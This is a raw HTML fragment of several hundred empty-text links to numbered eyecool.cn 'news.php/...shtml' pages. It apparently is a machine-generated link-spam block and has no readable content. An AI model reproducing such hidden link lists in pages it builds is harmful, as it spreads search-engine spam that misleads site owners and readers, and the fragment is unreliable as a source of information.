<li><a href="https://www.eyecool.cn/static/news.php/41181058.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32611981.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81065411.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49305134.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11921252.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54028484.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24922008.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49904691.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41598086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12384131.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93111949.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54442494.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10123144.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46816932.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38518258.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59100956.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65481431.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19689305.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21055835.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68818803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40914866.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98688950.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56498040.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84651460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11142139.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32002929.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16125103.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18140202.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22850220.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61619363.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18366448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15302488.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39141420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59005190.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50851901.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19084486.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14830962.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56141233.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54435244.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31900643.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98599200.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63694813.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12635685.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61842232.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40692384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36011909.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68129346.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86155084.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89161482.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55885250.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82312185.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28123833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83250854.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98550019.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16460104.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23191291.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15050501.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61924201.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55109183.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56261463.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91881311.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44380811.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20928635.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36380106.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36141620.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33830831.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99261120.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19338022.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30816256.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54100920.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31169001.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99456506.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21949623.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/26092318.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80612041.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16086504.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43856136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61919622.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69668348.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31191194.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11290584.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68591939.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98981336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16512649.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28661833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44009120.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86281611.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41833153.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81611180.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15089949.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42069201.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69942164.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98042594.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15926840.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52535062.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21411165.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93503155.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14842420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10353195.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53311339.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28942918.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40398148.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99441218.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11563634.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12119288.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11525318.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28041803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19012881.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86523448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36198284.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85113130.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52142143.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11511145.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21485608.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24216813.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84810999.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24521520.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32301181.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52518161.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51999998.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44952966.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48181389.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59138665.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50135311.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39558823.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43654839.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94328910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51123834.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56643540.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61502831.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44320563.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83929922.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14916166.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81681418.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19519442.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31126420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91180989.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59134926.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29113908.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66363698.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99365605.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51900414.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11915541.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52998461.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58851195.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51423616.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33598148.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85151391.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28484433.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11163395.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32966904.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38000290.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86551668.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22015845.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51201499.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89302696.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48445481.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91414261.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91469584.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53629336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23913329.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15968134.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31061996.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42624146.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15139664.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11913245.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50906311.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11345411.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51208511.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52042101.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84512184.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11111110.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29882325.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95183051.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39411518.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65898116.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16933668.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22011410.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18301086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/85241238.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89689411.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29258905.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98094583.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11691549.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20182512.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98612136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81141943.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59150010.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42016303.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69859012.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45521381.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81180291.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20110508.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92116623.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51160558.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14044446.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62453921.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43990316.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14986319.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34111641.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93886158.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58415111.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18991541.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21101059.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11310102.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16569086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83115138.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38693115.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65519611.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15353136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13091131.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22623818.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16116120.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21135112.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38116211.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11241616.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35320336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44859094.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38466186.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31901969.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14912034.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12361634.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18816100.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/58921851.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80636148.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98418142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81645616.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11062192.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51811698.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92048045.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46433996.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13225338.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31151612.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86489695.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32866606.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45311591.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66441831.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43183101.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99610433.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54029159.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42392844.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51996811.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54254493.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35212349.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/51543941.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42298611.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15344843.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14880384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92113502.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32120589.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20015312.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49235443.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14480525.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81644264.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69189122.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63818169.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13541039.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28025340.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/60981541.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81390991.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89051512.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82211116.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89631645.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91935498.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65532102.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65866218.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21381882.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11808828.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35111460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35819151.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56908681.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94116191.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69148344.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81126661.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11558922.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/60518540.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15921181.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55486223.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11141110.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11053910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99524042.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15405812.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53251441.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/88553621.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29823496.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15244644.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11352411.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86126111.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54325842.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20190113.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65068952.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94036045.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80462505.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20486654.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62264845.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15249911.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98030684.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55535496.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84263802.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14591059.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48991814.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62059481.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53964215.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41344112.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46903985.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80185020.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42631014.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59112291.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84044661.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16131111.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95459163.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61483594.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62506391.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98584138.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22435129.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92606581.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45481300.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31813615.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45190421.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30599301.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23583194.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10329889.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59991213.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12008553.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31201318.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14306910.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95101528.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31264191.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95993001.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15229230.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24659439.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65184866.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12916244.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10624088.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31990136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/94694691.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83025451.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11308613.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11214834.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91616234.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95514142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84888231.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38622210.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/35359611.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66129982.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25119686.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29884342.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23963096.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45166065.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81365963.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28341163.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31011184.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50311131.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23281111.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15014361.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48556985.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14455298.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49281416.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89180158.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22151954.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11454030.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33282039.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13880953.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18181332.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/48241389.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/95062228.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89831136.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53842498.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55388150.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18665303.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/31108061.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11651313.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42523614.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83516804.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56996299.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22468018.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/92394625.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49105112.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/34143142.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10803883.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91133210.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/66419241.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19911200.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/45089384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33811148.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11050455.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43954840.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19321613.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/13088281.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28821601.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/10332948.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81962328.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21431401.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12383520.shtml"></a></li>
